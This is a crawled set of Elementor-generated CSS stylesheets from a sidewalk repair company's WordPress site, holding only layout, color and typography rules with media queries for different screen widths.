.elementor-element.elementor-element-6e7e23c{--width:22%;}.elementor-150 .elementor-element.elementor-element-474675c{--width:22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-150 .elementor-element.elementor-element-c803ea7{--width:36%;}.elementor-150 .elementor-element.elementor-element-474675c{--width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-bc9a2a7 */.elementor-150 .elementor-element.elementor-element-bc9a2a7 a {
    color:#fff;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-500.css?ver=1742371193
body_size: 428
content:
.elementor-500 .elementor-element.elementor-element-026bcf5{--display:flex;--background-transition:0.3s;--padding-top:1em;--padding-bottom:6em;--padding-left:2em;--padding-right:2em;}.elementor-500 .elementor-element.elementor-element-647b67b{color:var( --e-global-color-5911d78 );width:100%;max-width:100%;}.elementor-500 .elementor-element.elementor-element-647b67b a{color:var( --e-global-color-5911d78 );}.elementor-500 .elementor-element.elementor-element-647b67b a:hover{color:var( --e-global-color-accent );}.elementor-500 .elementor-element.elementor-element-647b67b > .elementor-widget-container{margin:1em 0em 2em 0em;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-500 .elementor-element.elementor-element-f20ccfc{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-icon{padding-right:0px;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-text{color:var( --e-global-color-5911d78 );transition:color 0.3s;}.elementor-500 .elementor-element.elementor-element-f20ccfc > .elementor-widget-container{margin:13px 0px 27px 0px;}.elementor-500 .elementor-element.elementor-element-44a5721 .elementor-heading-title{color:var( --e-global-color-accent );font-family:var( --e-global-typography-b00e776-font-family ), Sans-serif;font-size:var( --e-global-typography-b00e776-font-size );font-weight:var( --e-global-typography-b00e776-font-weight );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-500 .elementor-element.elementor-element-44a5721 > .elementor-widget-container{margin:0em 0em 1em 0em;}@media(max-width:1024px){.elementor-500 .elementor-element.elementor-element-026bcf5{--padding-top:2em;--padding-bottom:4em;--padding-left:2em;--padding-right:2em;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-500 .elementor-element.elementor-element-44a5721 .elementor-heading-title{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}}@media(max-width:767px){.elementor-500 .elementor-element.elementor-element-647b67b > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-500 .elementor-element.elementor-element-f20ccfc .elementor-icon-list-item > a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-500 .elementor-element.elementor-element-44a5721 .elementor-heading-title{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}}/* Start custom CSS for theme-post-content, class: .elementor-element-0dd4e6f */.elementor-500 .elementor-element.elementor-element-0dd4e6f h1 {
    color:var( --e-global-color-accent );
}

.elementor-500 .elementor-element.elementor-element-0dd4e6f h1 {
    font-size: var( --e-global-typography-b00e776-font-size )
}
.elementor-500 .elementor-element.elementor-element-0dd4e6f h2 {
    font-size: var( --e-global-typography-5ba4187-font-size );
    color:var( --e-global-color-e7189f1 );
}

.elementor-500 .elementor-element.elementor-element-0dd4e6f ul {
    margin:2em 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-222.css?ver=1742371312
body_size: 420
content:
.elementor-222 .elementor-element.elementor-element-9400e82{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:1em 0em;--background-transition:0.3s;--padding-top:7em;--padding-bottom:7em;--padding-left:2em;--padding-right:2em;}.elementor-222 .elementor-element.elementor-element-9400e82:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-9400e82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-222 .elementor-element.elementor-element-9400e82, .elementor-222 .elementor-element.elementor-element-9400e82::before{--border-transition:0.3s;}.elementor-222 .elementor-element.elementor-element-c11feff{text-align:left;}.elementor-222 .elementor-element.elementor-element-c11feff .elementor-heading-title{color:var( --e-global-color-9f83c8f );}.elementor-222 .elementor-element.elementor-element-0228fe6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:7em;--padding-bottom:7em;--padding-left:2em;--padding-right:2em;}.elementor-222 .elementor-element.elementor-element-0228fe6:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-0228fe6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e7189f1 );}.elementor-222 .elementor-element.elementor-element-0228fe6, .elementor-222 .elementor-element.elementor-element-0228fe6::before{--border-transition:0.3s;}.elementor-222 .elementor-element.elementor-element-24e4c3a .elementor-heading-title{color:var( --e-global-color-9f83c8f );}.elementor-222 .elementor-element.elementor-element-24e4c3a > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-222 .elementor-element.elementor-element-282b521{color:var( --e-global-color-9f83c8f );font-family:var( --e-global-typography-b405507-font-family ), Sans-serif;font-size:var( --e-global-typography-b405507-font-size );font-weight:var( --e-global-typography-b405507-font-weight );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}@media(max-width:1024px){.elementor-222 .elementor-element.elementor-element-282b521{font-size:var( --e-global-typography-b405507-font-size );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}}@media(max-width:767px){.elementor-222 .elementor-element.elementor-element-9400e82{--padding-top:4em;--padding-bottom:4em;--padding-left:2em;--padding-right:2em;}.elementor-222 .elementor-element.elementor-element-0228fe6{--padding-top:4em;--padding-bottom:4em;--padding-left:2em;--padding-right:2em;}.elementor-222 .elementor-element.elementor-element-282b521{font-size:var( --e-global-typography-b405507-font-size );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}}/* Start custom CSS for text-editor, class: .elementor-element-282b521 */.elementor-222 .elementor-element.elementor-element-282b521 a {
    color:#fff;
    border-bottom:3px solid #fff;
}/* End custom CSS */